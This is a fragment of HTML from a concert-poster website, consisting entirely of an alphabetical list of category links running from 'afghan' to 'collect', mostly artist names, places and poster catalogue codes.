	<li class="cat-item cat-item-533"><a href="https://original-concert-posters.com/category/afghan/" >afghan</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://original-concert-posters.com/category/afiche/" >afiche</a>
</li>
	<li class="cat-item cat-item-6975"><a href="https://original-concert-posters.com/category/agent/" >agent</a>
</li>
	<li class="cat-item cat-item-7223"><a href="https://original-concert-posters.com/category/aggression/" >aggression</a>
</li>
	<li class="cat-item cat-item-7035"><a href="https://original-concert-posters.com/category/alain/" >alain</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://original-concert-posters.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-8136"><a href="https://original-concert-posters.com/category/alanis/" >alanis</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://original-concert-posters.com/category/alavaikunthapurramuloo/" >alavaikunthapurramuloo</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://original-concert-posters.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-8145"><a href="https://original-concert-posters.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://original-concert-posters.com/category/alic/" >alic</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://original-concert-posters.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-7452"><a href="https://original-concert-posters.com/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-7885"><a href="https://original-concert-posters.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://original-concert-posters.com/category/allman/" >allman</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://original-concert-posters.com/category/allmanjoy/" >allmanjoy</a>
</li>
	<li class="cat-item cat-item-6637"><a href="https://original-concert-posters.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://original-concert-posters.com/category/alors/" >alors</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://original-concert-posters.com/category/alt-j/" >alt-j</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://original-concert-posters.com/category/alternate/" >alternate</a>
</li>
	<li class="cat-item cat-item-7811"><a href="https://original-concert-posters.com/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://original-concert-posters.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://original-concert-posters.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://original-concert-posters.com/category/ames/" >ames</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://original-concert-posters.com/category/amitabh/" >amitabh</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://original-concert-posters.com/category/amos/" >amos</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://original-concert-posters.com/category/anaa/" >anaa</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://original-concert-posters.com/category/anaheim/" >anaheim</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://original-concert-posters.com/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://original-concert-posters.com/category/andres/" >andres</a>
</li>
	<li class="cat-item cat-item-6900"><a href="https://original-concert-posters.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://original-concert-posters.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-8353"><a href="https://original-concert-posters.com/category/angelina/" >angelina</a>
</li>
	<li class="cat-item cat-item-6325"><a href="https://original-concert-posters.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://original-concert-posters.com/category/animals/" >animals</a>
</li>
	<li class="cat-item cat-item-8528"><a href="https://original-concert-posters.com/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://original-concert-posters.com/category/annie/" >annie</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://original-concert-posters.com/category/announcing/" >announcing</a>
</li>
	<li class="cat-item cat-item-7970"><a href="https://original-concert-posters.com/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://original-concert-posters.com/category/anthrax/" >anthrax</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://original-concert-posters.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://original-concert-posters.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://original-concert-posters.com/category/antzaat/" >antzaat</a>
</li>
	<li class="cat-item cat-item-7031"><a href="https://original-concert-posters.com/category/aor-349/" >aor-349</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://original-concert-posters.com/category/aoxomoxca/" >aoxomoxca</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://original-concert-posters.com/category/aphex/" >aphex</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://original-concert-posters.com/category/apink/" >apink</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://original-concert-posters.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://original-concert-posters.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://original-concert-posters.com/category/arbor/" >arbor</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://original-concert-posters.com/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://original-concert-posters.com/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-8173"><a href="https://original-concert-posters.com/category/arena/" >arena</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://original-concert-posters.com/category/arens/" >arens</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://original-concert-posters.com/category/aretha/" >aretha</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://original-concert-posters.com/category/ariana/" >ariana</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://original-concert-posters.com/category/arkestra/" >arkestra</a>
</li>
	<li class="cat-item cat-item-7211"><a href="https://original-concert-posters.com/category/arnel/" >arnel</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://original-concert-posters.com/category/arte/" >arte</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://original-concert-posters.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://original-concert-posters.com/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-8052"><a href="https://original-concert-posters.com/category/asleep/" >asleep</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://original-concert-posters.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://original-concert-posters.com/category/association/" >association</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://original-concert-posters.com/category/astbury/" >astbury</a>
</li>
	<li class="cat-item cat-item-7205"><a href="https://original-concert-posters.com/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://original-concert-posters.com/category/astroman/" >astroman</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://original-concert-posters.com/category/astronomical/" >astronomical</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://original-concert-posters.com/category/ateez/" >ateez</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://original-concert-posters.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-5985"><a href="https://original-concert-posters.com/category/atmosphere/" >atmosphere</a>
</li>
	<li class="cat-item cat-item-7916"><a href="https://original-concert-posters.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://original-concert-posters.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://original-concert-posters.com/category/audioslave/" >audioslave</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://original-concert-posters.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://original-concert-posters.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://original-concert-posters.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://original-concert-posters.com/category/avail/" >avail</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://original-concert-posters.com/category/avalon/" >avalon</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://original-concert-posters.com/category/avenged/" >avenged</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://original-concert-posters.com/category/avett/" >avett</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://original-concert-posters.com/category/b-52s/" >b-52&#039;s</a>
</li>
	<li class="cat-item cat-item-7944"><a href="https://original-concert-posters.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-8031"><a href="https://original-concert-posters.com/category/backstreet/" >backstreet</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://original-concert-posters.com/category/badger/" >badger</a>
</li>
	<li class="cat-item cat-item-7519"><a href="https://original-concert-posters.com/category/balcones/" >balcones</a>
</li>
	<li class="cat-item cat-item-8120"><a href="https://original-concert-posters.com/category/bammies/" >bammies</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://original-concert-posters.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-7559"><a href="https://original-concert-posters.com/category/banding/" >banding</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://original-concert-posters.com/category/bangladesh/" >bangladesh</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://original-concert-posters.com/category/bangles/" >bangles</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://original-concert-posters.com/category/barbra/" >barbra</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://original-concert-posters.com/category/baroness/" >baroness</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://original-concert-posters.com/category/barrett/" >barrett</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://original-concert-posters.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://original-concert-posters.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://original-concert-posters.com/category/bassnectar/" >bassnectar</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://original-concert-posters.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://original-concert-posters.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-8162"><a href="https://original-concert-posters.com/category/beale/" >beale</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://original-concert-posters.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://original-concert-posters.com/category/beastie/" >beastie</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://original-concert-posters.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://original-concert-posters.com/category/beatnik/" >beatnik</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://original-concert-posters.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://original-concert-posters.com/category/became/" >became</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://original-concert-posters.com/category/beck/" >beck</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://original-concert-posters.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://original-concert-posters.com/category/beggars/" >beggars&#039;</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://original-concert-posters.com/category/belageddu/" >belageddu</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://original-concert-posters.com/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://original-concert-posters.com/category/berkeley/" >berkeley</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://original-concert-posters.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://original-concert-posters.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-8762"><a href="https://original-concert-posters.com/category/bg-164/" >bg-164</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://original-concert-posters.com/category/bg-222/" >bg-222</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://original-concert-posters.com/category/bg-29/" >bg-29</a>
</li>
	<li class="cat-item cat-item-8596"><a href="https://original-concert-posters.com/category/bg-41/" >bg-41</a>
</li>
	<li class="cat-item cat-item-8372"><a href="https://original-concert-posters.com/category/bg-57/" >bg-57</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://original-concert-posters.com/category/bg-61/" >bg-61</a>
</li>
	<li class="cat-item cat-item-7846"><a href="https://original-concert-posters.com/category/bg-79/" >bg-79</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://original-concert-posters.com/category/bg-89/" >bg-89</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://original-concert-posters.com/category/bg128-op1/" >bg128-op1</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://original-concert-posters.com/category/bg138/" >bg138</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://original-concert-posters.com/category/bg138-op1/" >bg138-op1</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://original-concert-posters.com/category/bg139-op1/" >bg139-op1</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://original-concert-posters.com/category/bg165/" >bg165</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://original-concert-posters.com/category/bg169-op1/" >bg169-op1</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://original-concert-posters.com/category/bg17-op1/" >bg17-op1</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://original-concert-posters.com/category/bg180/" >bg180</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://original-concert-posters.com/category/bg24/" >bg24</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://original-concert-posters.com/category/bg240/" >bg240</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://original-concert-posters.com/category/bg252/" >bg252</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://original-concert-posters.com/category/bg255/" >bg255</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://original-concert-posters.com/category/bg279/" >bg279</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://original-concert-posters.com/category/bg28/" >bg28</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://original-concert-posters.com/category/bg282/" >bg282</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://original-concert-posters.com/category/bg29-op1a/" >bg29-op1a</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://original-concert-posters.com/category/bg34/" >bg34</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://original-concert-posters.com/category/bg37-op1/" >bg37-op1</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://original-concert-posters.com/category/bg37jefferson/" >bg37jefferson</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://original-concert-posters.com/category/bg43-op1/" >bg43-op1</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://original-concert-posters.com/category/bg53/" >bg53</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://original-concert-posters.com/category/bg53-op1/" >bg53-op1</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://original-concert-posters.com/category/bg55/" >bg55</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://original-concert-posters.com/category/bg60/" >bg60</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://original-concert-posters.com/category/bg61/" >bg61</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://original-concert-posters.com/category/bg64/" >bg64</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://original-concert-posters.com/category/bg99/" >bg99</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://original-concert-posters.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://original-concert-posters.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://original-concert-posters.com/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://original-concert-posters.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-7169"><a href="https://original-concert-posters.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://original-concert-posters.com/category/bjork/" >bjork</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://original-concert-posters.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-8130"><a href="https://original-concert-posters.com/category/blakey/" >blakey</a>
</li>
	<li class="cat-item cat-item-8288"><a href="https://original-concert-posters.com/category/blanche/" >blanche</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://original-concert-posters.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://original-concert-posters.com/category/blink/" >blink</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://original-concert-posters.com/category/blink-182/" >blink-182</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://original-concert-posters.com/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://original-concert-posters.com/category/blondie/" >blondie</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://original-concert-posters.com/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://original-concert-posters.com/category/bloody/" >bloody</a>
</li>
	<li class="cat-item cat-item-8511"><a href="https://original-concert-posters.com/category/bloomfield/" >bloomfield</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://original-concert-posters.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://original-concert-posters.com/category/bluegrass/" >bluegrass</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://original-concert-posters.com/category/blues/" >blues</a>
</li>
	<li class="cat-item cat-item-8143"><a href="https://original-concert-posters.com/category/blurt/" >blurt</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://original-concert-posters.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://original-concert-posters.com/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://original-concert-posters.com/category/bola/" >bola</a>
</li>
	<li class="cat-item cat-item-7546"><a href="https://original-concert-posters.com/category/bombs/" >bombs</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://original-concert-posters.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-6709"><a href="https://original-concert-posters.com/category/bonfire/" >bonfire</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://original-concert-posters.com/category/bonnaroo/" >bonnaroo</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://original-concert-posters.com/category/bonnie/" >bonnie</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://original-concert-posters.com/category/bono/" >bono</a>
</li>
	<li class="cat-item cat-item-7736"><a href="https://original-concert-posters.com/category/booker/" >booker</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://original-concert-posters.com/category/boredoms/" >boredoms</a>
</li>
	<li class="cat-item cat-item-8447"><a href="https://original-concert-posters.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://original-concert-posters.com/category/bosshog/" >bosshog</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://original-concert-posters.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-6716"><a href="https://original-concert-posters.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://original-concert-posters.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://original-concert-posters.com/category/boulder/" >boulder</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://original-concert-posters.com/category/bouncing/" >bouncing</a>
</li>
	<li class="cat-item cat-item-7844"><a href="https://original-concert-posters.com/category/br5-49/" >br5-49</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://original-concert-posters.com/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://original-concert-posters.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-8613"><a href="https://original-concert-posters.com/category/brandi/" >brandi</a>
</li>
	<li class="cat-item cat-item-6614"><a href="https://original-concert-posters.com/category/bravery/" >bravery</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://original-concert-posters.com/category/breeders/" >breeders</a>
</li>
	<li class="cat-item cat-item-7924"><a href="https://original-concert-posters.com/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://original-concert-posters.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-8618"><a href="https://original-concert-posters.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-7442"><a href="https://original-concert-posters.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://original-concert-posters.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://original-concert-posters.com/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://original-concert-posters.com/category/brother/" >brother</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://original-concert-posters.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://original-concert-posters.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-6540"><a href="https://original-concert-posters.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://original-concert-posters.com/category/btob/" >btob</a>
</li>
	<li class="cat-item cat-item-6938"><a href="https://original-concert-posters.com/category/btsworld/" >bts&#039;world</a>
</li>
	<li class="cat-item cat-item-8772"><a href="https://original-concert-posters.com/category/buckcherry/" >buckcherry</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://original-concert-posters.com/category/buckethead/" >buckethead</a>
</li>
	<li class="cat-item cat-item-8817"><a href="https://original-concert-posters.com/category/buckley/" >buckley</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://original-concert-posters.com/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://original-concert-posters.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://original-concert-posters.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-8457"><a href="https://original-concert-posters.com/category/bumbershoot/" >bumbershoot</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://original-concert-posters.com/category/bunny/" >bunny</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://original-concert-posters.com/category/burwell/" >burwell</a>
</li>
	<li class="cat-item cat-item-7056"><a href="https://original-concert-posters.com/category/butch/" >butch</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://original-concert-posters.com/category/butterfield/" >butterfield</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://original-concert-posters.com/category/butthole/" >butthole</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://original-concert-posters.com/category/buysalot/" >buysalot</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://original-concert-posters.com/category/buzzcocks/" >buzzcocks</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://original-concert-posters.com/category/byrds/" >byrds</a>
</li>
	<li class="cat-item cat-item-8624"><a href="https://original-concert-posters.com/category/caamp/" >caamp</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://original-concert-posters.com/category/cabaret/" >cabaret</a>
</li>
	<li class="cat-item cat-item-8483"><a href="https://original-concert-posters.com/category/cage/" >cage</a>
</li>
	<li class="cat-item cat-item-8214"><a href="https://original-concert-posters.com/category/cake/" >cake</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://original-concert-posters.com/category/cale/" >cale</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://original-concert-posters.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://original-concert-posters.com/category/canned/" >canned</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://original-concert-posters.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://original-concert-posters.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://original-concert-posters.com/category/carpenters/" >carpenters</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://original-concert-posters.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://original-concert-posters.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://original-concert-posters.com/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://original-concert-posters.com/category/cbgbs/" >cbgb&#039;s</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://original-concert-posters.com/category/ceasar/" >ceasar</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://original-concert-posters.com/category/celeb/" >celeb</a>
</li>
	<li class="cat-item cat-item-6753"><a href="https://original-concert-posters.com/category/celebration/" >celebration</a>
</li>
	<li class="cat-item cat-item-7336"><a href="https://original-concert-posters.com/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://original-concert-posters.com/category/chambers/" >chambers</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://original-concert-posters.com/category/champs/" >champs</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://original-concert-posters.com/category/changlix/" >changlix</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://original-concert-posters.com/category/chantry/" >chantry</a>
</li>
	<li class="cat-item cat-item-8259"><a href="https://original-concert-posters.com/category/chappell/" >chappell</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://original-concert-posters.com/category/charice/" >charice</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://original-concert-posters.com/category/charlatans/" >charlatans</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://original-concert-posters.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://original-concert-posters.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://original-concert-posters.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://original-concert-posters.com/category/cheech/" >cheech</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://original-concert-posters.com/category/chemical/" >chemical</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://original-concert-posters.com/category/cher/" >cher</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://original-concert-posters.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://original-concert-posters.com/category/chickenfoot/" >chickenfoot</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://original-concert-posters.com/category/childish/" >childish</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://original-concert-posters.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://original-concert-posters.com/category/chili/" >chili</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://original-concert-posters.com/category/chilli/" >chilli</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://original-concert-posters.com/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://original-concert-posters.com/category/choppa/" >choppa</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://original-concert-posters.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://original-concert-posters.com/category/christina/" >christina</a>
</li>
	<li class="cat-item cat-item-6607"><a href="https://original-concert-posters.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://original-concert-posters.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://original-concert-posters.com/category/cibo/" >cibo</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://original-concert-posters.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://original-concert-posters.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://original-concert-posters.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://original-concert-posters.com/category/clap/" >clap</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://original-concert-posters.com/category/clarke/" >clarke</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://original-concert-posters.com/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-8445"><a href="https://original-concert-posters.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-7934"><a href="https://original-concert-posters.com/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-7242"><a href="https://original-concert-posters.com/category/claypool/" >claypool</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://original-concert-posters.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://original-concert-posters.com/category/clippers/" >clippers</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://original-concert-posters.com/category/clover/" >clover</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://original-concert-posters.com/category/clutch/" >clutch-</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://original-concert-posters.com/category/clyde/" >clyde</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://original-concert-posters.com/category/coachella/" >coachella</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://original-concert-posters.com/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://original-concert-posters.com/category/coasters/" >coasters</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://original-concert-posters.com/category/cocker/" >cocker</a>
</li>
	<li class="cat-item cat-item-5674"><a href="https://original-concert-posters.com/category/cocteau/" >cocteau</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://original-concert-posters.com/category/coheed/" >coheed</a>
</li>
	<li class="cat-item cat-item-7461"><a href="https://original-concert-posters.com/category/coldplay/" >coldplay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://original-concert-posters.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://original-concert-posters.com/category/collect/" >collect</a>
</li>
